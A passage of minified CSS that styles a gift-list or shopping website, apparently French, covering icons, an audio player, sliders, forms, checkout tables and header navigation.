-21px;width:4px;height:7px}.icon-arrow-right.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px}.icon-arrow-right.gray{background-image:url(../img/ui-icons_454545_256x240.png)}.icon-arrow-up{background:url(../img/glyphicons-halflings-white.png) no-repeat -288px -123px;width:12px;height:9px}.icon-invisible{background:url(../img/glyphicons-halflings-white.png) no-repeat -120px -121px;width:14px;height:13px}.icon-invisible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -120px -121px;width:14px;height:13px}.icon-visible{background:url(../img/glyphicons-halflings-white.png) no-repeat -96px -122px;width:14px;height:13px}.icon-visible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -96px -122px;width:14px;height:13px}.icon-settings-pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -433px -1px;width:12px;height:13px}.icon-search{background:url(../img/sprites.png) no-repeat -18px -19px;width:17px;height:16px}.icon-search.purple{background:url(../img/sprites-purple.png) no-repeat -18px -19px}.icon-search-v2{background:url(../img/icons.png) no-repeat -511px -72px;width:16px;height:16px}.icon-edit-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat 0 -72px;width:13px;height:15px}.icon-target{background:url(../img/glyphicons-halflings-white.png) no-repeat -241px -145px;width:12px;height:13px}.icon.green{background:url(../img/glyphicons-halflings-green.png) no-repeat}.icon-ok.green{width:13px;height:12px;background-position:-289px -2px}.icon-info-gray{background:url(../img/sprites.png) no-repeat -200px -127px;width:14px;height:14px}.icon-phone.circ{background:url(../img/phone-icon.png) no-repeat;width:34px;height:34px}.icon-browse-all{background:url(../img/csg-549d994ce6067.png) no-repeat 0 0;width:32px;height:32px}.player{background:#ddd3e2;border-radius:2px 2px 0 0;position:relative}.player .track-title{color:#c03a93;padding:10px}.player .track-thumb{position:absolute;right:5px;top:4px}#write-us-form{padding:5px;background:#f1f1f1;border:1px solid #ccc;margin-bottom:10px}.icon{display:inline-block;vertical-align:middle;margin:auto 5px}.icon-rt{position:absolute;right:5px;top:5px}.icon-print{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -49px}.icon-gift{background:url(../img/glyphicons-halflings-white.png) no-repeat -25px -121px;width:12px;height:13px}.icon-gift.black{background:url(../img/glyphicons-halflings.png) no-repeat -25px -121px}.icon-gift.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -25px -121px;width:12px;height:13px}.icon-suggest{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -73px}.icon-right{background:url(../img/glyphicons-halflings-white.png) no-repeat -337px -98px;width:12px;height:11px}.icon-right.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -337px -98px;width:12px;height:11px}.icon-video{background:url(../img/glyphicons-halflings-white.png) no-repeat -433px -51px;width:12px;height:9px}.icon-delete{background:url(../img/glyphicons-halflings-white.png) no-repeat -458px 0;width:11px;height:14px}.icon-delete.gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -458px 0}.icon-plus-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -20px -133px;width:8px;height:8px}.icon-min-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -52px -136px;width:8px;height:2px;display:block;text-indent:-50000px;margin:5px auto}.icon-min-small.qty-min,.icon-plus-small.qty-plus{text-indent:-50000px;margin:5px auto;display:block;cursor:pointer}.thumbs-container{float:left;width:330px}.thumbs-container .thumb-group li{display:inline-block;margin:0 2px}.thumbs-container .thumb-group li img{border:1px solid #ccc;padding:1px;width:69px;height:80px}.thumbs-container .thumb-group li:first-child{margin-left:0}.thumbs-container .thumb-group li:last-child{margin-right:0}.thumbs-container .als-prev{background:url(../img/glyphicons-halflings.png) no-repeat -434px -74px;width:8px;height:13px;display:inline-block}.als-container{position:relative}.thumbs-container .als-next{background:url(../img/glyphicons-halflings.png) no-repeat -460px -74px;width:8px;height:13px;display:inline-block}.thumbs-container .als-control{position:absolute;top:50%}.thumbs-container .als-next{right:0}.thumbs-container .als-prev{left:0}.zoom-in-thumb{cursor:pointer;height:340px;width:310px;background:url(../img/zoom-in.png) no-repeat center #fff;opacity:.6;position:absolute;left:18px;display:none}.mark-ok{color:#fff;background:#b0e094;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase}.mark-error{color:#fff;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase;background:#ee8b93}.ajax-preloader-absolute{position:absolute}.add-to-pl small,.remove-from-pl small{margin:0 5px}.add-to-pl,.remove-from-pl{cursor:pointer}#login-form{margin:0 auto}#login-form label{width:275px;float:left;margin:10px 0}.alertbox{position:relative;margin:0 auto;text-align:center}.alertbox .message{color:#bd398f;font-weight:700;font-size:1em}.alertbox .icon-alert{display:block;background:url(../img/warning.png) no-repeat left bottom;width:78px;height:83px;margin:0 auto}.list-count{background:#ba388e;color:#fff!important;padding:5px;border-radius:50px}.list-count.small{padding:1px 5px;border-radius:42px}.box-absolute{position:absolute}.box-absolute-right-top{top:0;right:0}.quiz-illustration{top:20%}.float-right-top{float:right;margin:auto 0 15px 15px}.float-left{float:left;margin:0 15px 15px 0}#press-release .logos .col{background:#fff;border:1px solid #ccc;padding:10px 0;text-align:center;width:31.2%}#press-release .logos .col.white{background:#771b57}#press-release .logos .dim{display:block;font-size:1.3em;color:gray}#press-release .logos .col.white .dim{color:#fff}#press-release .files{list-style-image:url(../img/file.png);margin:0 50px}#press-release .files li{margin:10px 0}#press-release .pages img{height:210px}.content-wrap .pull-right{padding-left:10px}.content-wrap .pull-left{padding-right:10px}.content-wrap table tr:first-child td{font-weight:700}.content-wrap table td{padding:5px;border:1px solid #ddd}.content-wrap ul{list-style-type:disc;margin:5px 20px}.content-wrap{line-height:20px;text-align:justify}.content-wrap a{color:#ba388e}.content-wrap .pagebreak{font-weight:700}.content-wrap .btn{color:#fff;text-decoration:none}.content-wrap a:hover{text-decoration:underline}.content-wrap .pagebreak a{color:#fff}.content-wrap .pagebreak a:hover{text-decoration:none}.popover{background:#fff;border:1px solid #ccc;text-align:left}.popover .popover-title{background:#f1f1f1;padding:10px 5px;margin:0;font-size:1em}.help-box{margin-bottom:30px;display:inline-block;position:relative;width:100%;color:gray;font-size:.85em}.help-box:last-child{margin-bottom:0}.help-box ol li,.help-box p{line-height:20px}.help-box .play-video{position:absolute;bottom:-20px}.ui-slider{float:right}.ui-slider .ui-slider-zoom-in{position:absolute;top:0;height:200px;background:url(../img/zoom-in.png) no-repeat center #fff;width:200px;opacity:.5}.ui-slider .ui-slider-content .ui-slider-item{display:none;width:204px}.ui-slider .ui-slider-content .ui-slider-item:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.ui-slider .ui-slider-content .current{display:block}.ui-slider .ui-slider-pager{margin:0}.ui-slider .ui-slider-pager li{cursor:pointer;display:inline-block;margin:1px;background:#ccc;padding:1px 0;font-size:.6em;width:32%;text-align:center;color:#fff;text-indent:-5000px}.ui-slider .ui-slider-pager li.active,.ui-slider .ui-slider-pager li:hover{background:#ba388c}.ui-slider .ui-slider-pager li:first-child{margin-left:0}.ui-slider .ui-slider-pager li:last-child{margin-right:0}.breadcrumb{color:#666;padding:0 0 10px;font-size:88%}.breadcrumb a{color:#b6338e}.breadcrumb a:hover{text-decoration:underline}.label-disabled{color:#ccc}.data-table td{padding:5px 10px;font-size:.9em}.data-table thead td{font-weight:700}.even-table-page td{text-align:left}.ui-accordion-content p{padding-left:10px}.jslider .jslider-label,.jslider .jslider-value{font-size:100%;top:-10px}#recaptcha_area{margin:0 auto}.ambiance-success{background:#d7f7c4;color:#333}.ambiance:hover{border:3px solid #ddd}.bwWrapper{display:block;position:relative}.label-normal{background:#cecece;border:1px solid #cecece;color:#fff;border-radius:2px;padding:2px 5px}.ias_trigger{width:100%;margin:30px 0 40px;display:block;text-align:center;border:0}.ias_trigger a{padding:8px 12px;background:#771b56;font-weight:700;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56;display:inline!important}.ias_trigger a.large{font-size:120%;padding:10px 20px}.ias_trigger a.small{font-size:85%;padding:5px 8px}.ias_trigger a.full{width:100%}.ias_trigger a:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.ias_trigger a.btn-inverse{background:#333;border:1px solid #333}.ias_trigger a.btn-white{background:#fff;color:#333;border:1px solid #fff}.ias_trigger a.btn-bordered{border:1px solid #333;background:0 0;color:#333}.ias_trigger a.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.simple-listed ul{background:#fff;border:1px solid #ddd;min-width:350px;position:absolute;right:0;z-index:2}.simple-listed ul li{float:none;display:block;padding:5px;text-align:left}.simple-listed ul li:hover{background:#f4f4f4}.simple-listed ul li a{display:block}.ws-sitemap .sm-section-content ul li a{font-size:90%;line-height:20px!important}.ws-sitemap .sm-section-content ul li a:hover{text-decoration:underline;color:#ba388e}.ws-sitemap .sm-section-content h3{font-size:.9em}.ws-sitemap h2{margin:0;border-bottom:1px solid}.ws-sitemap .sm-section{padding:0 34px}.ws-sitemap .sm-section .col{margin:1% 0}.ws-sitemap .sm-section .sm-section-content ul li ul{margin:auto 0 0 20px}.ws-sitemap .sm-section .sm-section-content>ul{list-style:disc inside}.transfered-item{border:5px solid}.audiojsZ audio{position:absolute;left:-1px}.audiojsZ{width:460px;height:36px;background:red;overflow:hidden;font-family:monospace;font-size:12px;-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.3);-o-box-shadow:1px 1px 8px rgba(0,0,0,.3);box-shadow:1px 1px 8px rgba(0,0,0,.3)}.audiojsZ .play-pauseZ{width:25px;height:40px;padding:4px 6px;margin:0;float:left;overflow:hidden;border-right:1px solid #c00}.audiojsZ p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojsZ .playZ{display:block}.audiojsZ .scrubberZ{position:relative;float:left;width:280px;background:#fcc;height:14px;margin:10px;border-left:0;border-bottom:0;overflow:hidden}.audiojsZ .progressZ{position:absolute;top:0;left:0;height:14px;width:0;background:#600;z-index:1}.audiojsZ .loadedZ{position:absolute;top:0;left:0;height:14px;width:0;background:#c00}.audiojsZ .timeZ{float:left;height:36px;line-height:36px;margin:0 0 0 6px;padding:0 6px 0 12px;border-left:1px solid #c00;color:#600;text-shadow:1px 1px 0 rgba(125,0,0,.5)}.audiojsZ .timeZ em{padding:0 2px 0 0;color:#fcc;font-style:normal}.audiojsZ .timeZ strong{padding:0 0 0 2px;font-weight:400}.audiojsZ .error-messageZ{float:left;display:none;margin:0 10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojsZ .error-messageZ a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojsZ .playZ{background:url(../audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojsZ .loadingZ{background:url(../audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojsZ .errorZ{background:url(../audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojsZ .pauseZ{background:url(../audiojs/player-graphics.gif) -2px -91px no-repeat}.playingZ .errorZ,.playingZ .loadingZ,.playingZ .playZ{display:none}.playingZ .pauseZ{display:block}.loadingZ .errorZ,.loadingZ .pauseZ,.loadingZ .playZ{display:none}.loadingZ .loadingZ{display:block}.errorZ .loadingZ,.errorZ .pauseZ,.errorZ .playZ,.errorZ .scrubberZ,.errorZ .timeZ{display:none}.errorZ .errorZ{display:block}.errorZ .play-pauseZ p{cursor:auto}.errorZ .error-messageZ{display:block}.playlist{margin:20px;padding:0}.playlist li a{padding:5px;display:block;border-top:1px solid #fff0fa}.playlist li:first-child>a{border:0}.playlist li a:hover{background:#fff0fa}.player .info,.playlist .info{display:block;font-size:90%;margin:5px 0}.playlist li{position:relative}.btn-right{position:absolute;top:0;right:0}.audiojs .play{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -5px -165px;width:8px;height:7px}.audiojs .error{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -2px -146px;width:12px;height:11px}.audiojs .loading{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -68px -83px;width:9px;height:11px}.audiojs .pause{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -22px -165px;width:6px;height:7px}.audiojs .next{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -35px -166px;width:11px;height:5px}.overlay-wizard .add-beneficiary-wizard .text,.overlay-wizard .add-beneficiary-wizard textarea{width:435px}.overlay-wizard .add-beneficiary-wizard .text.small{width:208px;margin-right:2px}.overlay-wizard .choose-store-wizard{max-height:300px;overflow-y:auto}.overlay-wizard .choose-store-wizard label{width:400px}.choose-store-payment .store-about p,.overlay-wizard .choose-store-wizard p{margin:auto auto auto 70px}.choose-store-payment .store-about label{text-transform:none}.overlay-wizard .choose-store-wizard .store-list li{overflow:auto;padding:3px;margin:0}.overlay-wizard .choose-store-wizard .store-list{margin:5px}.overlay-wizard .choose-store-wizard .store-list li img{border:1px solid #ddd;margin-right:5px}.choose-store-payment .store-about{background:#f4f4f4;margin:5px 0;overflow:hidden}.normal-price{color:#333;font-size:75%;font-weight:400;text-decoration:line-through}.hidden{display:none}.jconfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}.jconfirm_inner{background:#fff;padding:0!important;border:0!important}.jconfirm_message:empty{height:20px}#jconfirm_header{padding:15px;background:#7e1b5c;color:#fff}.jconfirm_title{margin:0}.jconfirm_close{position:absolute;top:10px;right:10px;font-weight:700;font-size:1.5em;color:#fff}#jconfirm_content{text-align:center;padding:20px}.jconfirm_buttons{margin:20px 0!important}.jconfirm_buttons .btn{margin:0 5px}.lordered{background:#666;display:block;padding:7px;color:#fff}.create-list-box{overflow:hidden;width:800px}.create-list-box input.text{width:79%}.create-list-box textarea{width:79%!important}.create-list-box select{width:80.5%!important}.text-center{text-align:center!important}.bold-text{font-weight:700}.pull-right{float:right}.pull-left{float:left}.text-mute{color:#888}.upper{text-transform:uppercase}.lower{text-transform:lowercase}.bold{font-weight:700}.o-hidden{overflow:hidden}.html-form .controls-label{float:left;width:30%;vertical-align:middle}.html-form .controls{margin-left:30%}.html-form .bit-spaced .form-control{margin:6px 0}.html-form .bit-spaced .chzn-container,.html-form .controls-group{margin:5px 0}.html-form .isolated{background:#fcfcfc;padding:5px 0}.span6{width:60%}.row .span3-5{width:35%}.row .span4{width:40%}.row .span5{width:50%}.row .span3{width:25%}.row .span10{width:80%}.row .span11,.row .span12{width:90%}.html-form .controls-row .span3{width:24%}.html-form .controls-row .span4{width:30%}.html-form .controls-row .span5{width:38%;margin-right:5px}.text-right{text-align:right}.text-left{text-align:left}.span10 .chzn-container{width:83%}.html-form .chzn-container{width:415px!important}.html-form .chzn-drop{width:413px!important}.html-form .btn{margin:auto 16px auto auto}#__create-list-form select{width:82%}#__create-list-form .controls-label{width:40%}#__create-list-form .controls .help-block{margin-left:78px}.reg-form select.span5{width:26.5%!important}.ias_loader{clear:both;right:35%;display:block;text-align:center;background-color:#f1f1f1;border:0;bottom:0;padding:10px 20px;font-weight:700;color:#333;z-index:2;height:20px;width:50%;margin:0 auto}#brands .als-container .als-prev{left:0;position:absolute;top:40%}#brands .als-container .als-next{position:absolute;right:0;top:40%}#brands{margin-top:15px}.brands .jcarousel-next-horizontal,.brands .jcarousel-prev-horizontal{top:20%}.brands .jcarousel-container{border:0}#brands .jcarousel-skin-tango .jcarousel-item{width:113px}#brands.list-brands .jcarousel-skin-tango .jcarousel-item{width:120px}#brands .jcarousel-skin-tango .jcarousel-next-horizontal,#brands .jcarousel-skin-tango .jcarousel-prev-horizontal{top:40%}#featured-slider li{position:relative}#featured-slider li .overlay{padding:10px;position:absolute;bottom:20px;left:0;background:rgba(255,255,255,.6);right:0}#featured-slider li .overlay h2{font-size:100%}#featured-slider li .overlay span{display:block;font-weight:300;font-size:200%}#featured-slider li .overlay span.top{font-size:300%;font-weight:300}#featured-slider li .overlay span.top.bit{font-size:280%}#featured-slider li .overlay span.center{font-weight:700;font-size:150%}#featured-slider li .overlay span.bottom{font-weight:300;font-size:200%}#featured-slider .button-next,#featured-slider .button-previous{background:url(../img/sprites-buttons-controls-slider.png) no-repeat top left;position:absolute;top:2%;z-index:1;text-indent:-999px;cursor:pointer}#featured-slider .button-next{right:10px;background-position:0 -72px;width:13px;height:22px}#featured-slider .button-previous{right:30px;background-position:0 0;width:13px;height:22px}#featured-slider .button-control{position:absolute;top:10px;right:48%;height:20px;width:20px;cursor:pointer;background:#ddd}.join-box .col{margin:0}.join-box .span-2-of-4.signup{padding-left:0;border-right:1px solid #ddd;position:relative}.join-box .span-2-of-4.signup .or-divid{position:absolute;top:50%;right:-10px;background:#fff;padding:2px;color:#bbb}.join-box .span-2-of-4{padding:0 14px;width:46%}.join-box .span-2-of-4 .row .span10{width:95%}.join-box .span-2-of-4.login{padding-right:0}.vertical-form .control-label{display:block}.vertical-form .controls-group{margin:auto auto 15px}.vertical-form .facebook-login{margin-bottom:10px}.vertical-form .submit{width:100%}.ui-form .help-block{font-size:90%;padding:0;margin:2px 0;color:gray}.list-process table{width:100%}.list-process table td{width:20%;text-align:center;vertical-align:top}.list-process .step-number{display:inline-block;background:#d1c7d6;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;border-radius:40px;padding:12px 20px;font-weight:700;font-size:1.5em;color:#771b56;position:relative}.list-process .step-number .icon{position:absolute;top:-2px;right:-1px;cursor:help}.list-process .step-title{color:#771b56;font-weight:400}.jcarousel-skin-tango .jcarousel-item-horizontal{text-align:center;position:relative}#bx-income .bx-activity ul{overflow:hidden}#bx-income .bx-activity ul li{float:left;width:44%;margin-top:10px}#bx-income .bx-activity ul li .active{font-weight:700;text-decoration:underline}#bx-income .table{margin:20px}.table{border-collapse:collapse}.table td,.table th{padding:5px}.table tbody td,.table tfoot th,.table thead th{border:1px solid #ddd}.table.wide{width:95%;margin:0 auto}.table.center tfoot th,.table.center thead th{text-align:left}.puzzle{margin-bottom:10px}.puzzle.pro-version .row1 .right-side a{display:block}.puzzle.pro-version .row1 .right-side p.notification{text-align:center;font-size:1.5em;padding:25% 0}.puzzle.pro-version .row2{overflow:hidden}.puzzle.pro-version .row2 .right-side{background:url(../img/telecharger-catalogue.jpg)}.puzzle.pro-version .row2 .left-side{background:url(../img/chiffres-clefs.jpg);height:170px}.puzzle.pro-version .row2 .left-side p{display:block;font-size:200%;font-weight:700;vertical-align:bottom;position:relative;position:absolute;bottom:10px;left:120px;color:#bbb}.puzzle .hidden{display:none}.puzzle .row2{overflow:hidden}.puzzle .row2.current{display:block}.puzzle .row1{overflow:hidden}.puzzle .flexslider{margin:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0}.puzzle .left-side{float:left}.puzzle .left-side.brands{width:400px;background:#fcfcfc;height:170px;color:#666}.puzzle .left-side.brands h3{font-size:1.4em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li div{position:relative;height:130px;background:#fcfcfc}.puzzle .left-side.brands li div h4{font-size:1em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li .view-all{float:right;font-size:70%}.puzzle .left-side.brands .brand{display:block;background-image:url(../img/brands_sprite.png);background-repeat:no-repeat;vertical-align:middle;margin:5px}.puzzle .left-side.brands .brand.brand1{background-position:-7px -153px;width:377px;height:61px}.puzzle .left-side.brands .brand.brand1:hover{background-position:-8px -6px}.puzzle .left-side.brands .brand.brand2{background-position:-413px -143px;width:378px;height:72px}.puzzle .left-side.brands .brand.brand2:hover{background-position:-413px 0}.puzzle .left-side.brands .brand.brand3{background-position:-8px -232px;width:278px;height:45px}.puzzle .left-side.brands .brand.brand3:hover{background-position:-9px -85px}.puzzle .row2{margin-top:10px}.puzzle .row2 .steps-slider .flex-control-nav{width:100%;position:absolute;bottom:5px;text-align:left;z-index:2}.puzzle .row2 .steps-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.puzzle .row2 .left-side{width:400px}.puzzle .row2 .right-side{margin-left:410px;display:block;height:150px;color:#333}.puzzle .row2 .right-side .banner-01{background-image:url(..img/banner-01.jpg);width:580px;height:170px;position:relative}.puzzle .row2 .right-side .banner-01 h1{position:absolute;right:23px;top:40px;font-size:1.5em;font-weight:300;color:#FFF}.puzzle .row2 .right-side p{display:block;font-weight:300;font-size:200%;padding:30px 20px}.puzzle .row2 .right-side p span{display:block}.puzzle .row2 .right-side.quiz{background:url(../img/vous-manquez-d-idees-cadeaux.jpg) #fcfcfc}.puzzle .row2 .right-side.quiz h1{font-size:100%;margin:30px 10px 30px 100px;color:#666}.puzzle .row2 .right-side.quiz span{display:block}.puzzle .row2 .right-side.quiz .top{font-size:200%;font-weight:400}.puzzle .row2 .right-side.quiz .top.bit{font-size:100%}.puzzle .row2 .right-side.quiz .bottom{font-size:300%;text-transform:uppercase}.puzzle .row2 .right-side.quiz .bottom .top{font-size:80%;display:inline}.puzzle .row2 .right-side._createListSteps{background:#f6f3f8}.puzzle .search-tab{margin-left:560px;background:#fcfcfc;height:300px}.puzzle .search-tab .tab-link a{display:block}.puzzle .search-tab h2{font-weight:400;font-size:100%;margin:0}.puzzle .search-tab h2 span{font-weight:700;font-size:150%}.puzzle .search-tab .form,.puzzle .search-tab form{margin:5px}.puzzle .search-tab .form .btn,.puzzle .search-tab form .btn{margin:10px 0;width:100%}.puzzle .search-tab .form .text,.puzzle .search-tab form .text{border:1px solid #ddd;width:95%}.puzzle .search-tab .form .controls-label,.puzzle .search-tab form .controls-label{margin-top:10px}.puzzle .search-tab .form .max,.puzzle .search-tab .form .min,.puzzle .search-tab form .max,.puzzle .search-tab form .min{width:44.3637%;margin:0 3px;border:1px solid #ddd!important}.puzzle .search-tab .form .min,.puzzle .search-tab form .min{margin-left:0}.puzzle .search-tab .form .max,.puzzle .search-tab form .max{margin-right:0}.puzzle .search-tab .form .select,.puzzle .search-tab form .select{border:1px solid #ddd;height:30px;width:100%}.puzzle .search-tab ul.tabs{margin:0;padding:0;list-style:none}.puzzle .search-tab ul.tabs li{background:#eae3ee;display:inline-block;padding:10px 38px}.puzzle .search-tab ul.tabs li.current{background:#fcfcfc}.puzzle .search-tab .tab-content{display:none;padding:10px 20px}.puzzle .search-tab .tab-content.current{display:inherit}.puzzle .search-tab .get .controls{margin:0}.puzzle .search-tab .get .btn{width:100%}.featured-slider{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;width:550px;height:300px}.featured-slider .flex-control-nav{bottom:-5px;left:10px;text-align:center;z-index:2}.featured-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.BX{float:right;width:780px;position:relative;padding-left:5px}.BX.inverse{padding:0;padding-right:5px;margin:0;float:left;border:0}.BX.full{width:100%}.headline .btn{margin-top:-7px;margin-right:-6px;font-size:80%;text-transform:uppercase}.headline.nobg{background:0 0;text-transform:none;font-size:1.6em;font-weight:300}.carousel-pagination.up .next,.carousel-pagination.up .prev{background:#ddd;padding:5px}.clearfix{float:none;clear:both}.headline{clear:both;background:#ddd;padding:7px 5px;font-weight:700;text-transform:uppercase;color:#333;font-size:90%}.headline.h2{font-weight:300;font-size:145%;border-top:5px solid #b6338e;background:0 0;text-transform:uppercase;margin:0;padding-left:0}.headline.h2 span{font-size:80%;text-transform:none}header.pro-version #header-nav{background:#666}header.pro-version #header-nav #search-form .search-query{width:160px}header.pro-version #header-nav>ul{height:36px!important}header.pro-version #header-nav>ul li a{padding:10px 15px}header.pro-version #header-nav>ul li a:hover{background:0 0;color:#b6338e}header.pro-version #header-nav>ul li ul,header.pro-version #header-nav>ul li ul ul{background:#fff}header .inner-container{position:relative;overflow:hidden;width:990px;margin:0 auto}header .inner-container .col2{padding-top:10px}header .inner-container .col2 ul li{display:inline-block;margin:0 0 0 28px;text-align:center}header .inner-container .col2 ul li strong{color:#888;font-weight:400;text-transform:uppercase;font-size:85%}header .inner-container .col2.pro ul li{margin:0 0 0 65px}header .inner-container .col1{float:left;width:260px;padding-top:13px;position:relative}header .inner-container .col1.logo .slogon{position:absolute;bottom:-11px;right:4px;font-size:89%;font-weight:400}header .inner-container .col3{float:right;width:200px;position:absolute;top:24px;right:-25px}header .inner-container .col3 h4{margin:0;color:#888;text-transform:uppercase;font-size:90%}header .inner-container .col3 a{color:#888}header .inner-container .col3 a:hover{text-decoration:underline;color:#333}.full-width{width:100%}.offer-form .max,.offer-form .min{width:95%}.filtering #sc-filtering-form{background:#fff;position:relative}.filtering #sc-filtering-form .items,.filtering .scollable{max-height:250px;overflow-y:auto;margin:0}.filtering .price .ui-slider{margin:10px 0;float:none;border-radius:0;background:#ddd;border:1px solid #ccc}.filtering .price .ui-slider .ui-contribue-range{background:#ccc}.filtering .price .ui-slider .ui-slider-handle{border-radius:0;background:#aaa;border:1px solid #aaa}.filtering .price .ui-slider .ui-slider-handle:focus{background:#888;border:1px solid #888}.filtering .price .values{overflow:hidden}.filtering .price .values .max,.filtering .price .values .min{width:40%}.filtering .price .values .min{float:left}.filtering .price .values .max{float:right}#ui-contribute .budget{margin-top:5px}#ui-contribute .budget .max,#ui-contribute .budget .min{font-weight:700;float:none;display:block}#ui-contribute .budget .min{float:left}#ui-contribute .budget .max{text-align:right}#ui-contribute .ui-contribute-value{overflow:hidden}#ui-contribute .ui-contribute-value span{float:left;width:56%}#_ui-price-range,_ui-contribute-slide{margin:5px 20px 5px 0}.ui-range-slider .noUi-base .noUi-connect{background:#aaa}#_ui-contribute-slide{margin:10px 0}.ui-contribute-value .text{width:50px;float:right;overflow:hidden;padding:5px}.block{display:block}.bx-headline{position:relative}.bx-headline .pull-right{position:absolute;top:10px;right:0}.bx-headline .gig{text-align:center;position:relative;margin-bottom:5px}.bx-headline .gig li{margin:auto 5px;display:inline-block;float:none}.bx-headline .gig li a{border:0;padding:8px 10px}.bx-headline .gig li a:first-child{padding:8px 10px}.bx-headline .gig li a:hover{color:#fff}.bx-headline .gig li:last-child{margin-right:0}.pay-box{width:100%;height:200px;overflow:hidden}.pay-box .box{vertical-align:top;height:100%;display:block}.pay-box .box.left{float:left;width:25%;border:1px solid #ddd}.pay-box .box.right{border:1px solid #ddd;float:none;width:25%;position:absolute;right:0}.pay-box .box.center{float:left;border:1px solid #ddd;width:49%}ul.inline li{float:left}ul.inline li a{font-size:90%;color:#666;border-right:1px solid #666;padding:0 10px}ul.inline li a:hover{color:#333;text-decoration:underline}ul.inline li:last-child a{border:0}ul.inline li:first-child a{padding-left:0}.BO .path .outline{display:block;height:3px;background:#f1f1f1;position:relative;right:0;top:39px;z-index:-1;width:530px;margin-left:91px}.BO .path ol{list-style-type:none}.BO .path ol li{float:left;margin:auto 30px;text-align:center}.BO .path ol li span{font-weight:700;display:block;color:#ccc}.BO .path ol li span.number{width:10px;padding:15px 18px;border-radius:50%;margin:0 auto;background:#f1f1f1;color:#ccc}.BO .path ol li.current span{color:#b6338e}.BO .path ol li.current .number{color:#fff;background:#b6338e}.BO .BOHEADER .logo span{display:none;opacity:0}.BO .BOHEADER .logo img{background:url(../img/sprite1.png) no-repeat 0 0;width:249px;height:45px}.BO .BOHEADER .wy{float:right}.BO .BOHEADER .wy img{background:url(../img/sprite1.png) no-repeat -35px -78px;border:0;width:422px;height:44px}.BO .BOFOOTER{clear:both;padding:10px 0}.BO .BOBODY .cgv{margin:0 0 10px}.BO .BOBODY.checkout-bx{margin:50px 0 10px}.BO .BOBODY table{border:2px solid #ddd;border-spacing:0}.BO .BOBODY table thead th{text-transform:uppercase;font-size:90%}.BO .BOBODY table.payment-method{width:100%}.BO .BOBODY table.payment-method thead{background:#ddd}.BO .BOBODY table.payment-method thead th{color:#333;padding:10px;text-align:left}.BO .BOBODY table.payment-method .l1 td{padding:10px 0;position:relative;vertical-align:top}.BO .BOBODY table.payment-method .payment-store{text-align:left;margin-top:10px;width:210px}.BO .BOBODY table.payment-method .payment-store select{width:200px;font-size:86%}.BO .BOBODY table.payment-method .payment-store input.text{width:188px;padding:7px 5px;font-size:86%}.BO .BOBODY input.text{font-size:85%}.BO .BOBODY table.cart-items{width:100%}.BO .BOBODY table.cart-items td,.BO .BOBODY table.cart-items th{padding:10px;position:relative;vertical-align:top}.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items th.product{width:25%}.BO .BOBODY table.cart-items td.product img,.BO .BOBODY table.cart-items th.product img{margin:0 auto}.BO .BOBODY table.cart-items td.price,.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items td.qty,.BO .BOBODY table.cart-items th.price,.BO .BOBODY table.cart-items th.product,.BO .BOBODY table.cart-items th.qty{text-align:center}.BO .BOBODY table.cart-items td.delivery-method,.BO .BOBODY table.cart-items th.delivery-method{vertical-align:top;width:402px}.BO .BOBODY table.cart-items tr{border-bottom:1px solid #ddd}.BO .BOBODY table.cart-items tr:nth-child(even){background:#fcfcfc}.BO .BOBODY table.cart-items tr .adr-box{margin:10px 0}.BO .BOBODY table.cart-items tr .adr-box .pull-right{margin-right:29px}.BO .BOBODY table.cart-items tr .adr-box .pull-right a{text-decoration:underline}.BO .BOBODY table.cart-items tr .adr-box .pull-right a:hover{color:#333}.BO .BOBODY table.cart-items tr .adr-box .select,.BO .BOBODY table.cart-items tr .adr-box .text{width:90%;display:block;font-size:86%}.BO .BOBODY table.cart-items tr .adr-box .select.ui-store-select,.BO .BOBODY table.cart-items tr .adr-box .text.ui-store-select{width:93%}.BO .BOBODY table.cart-items tr .adr-box 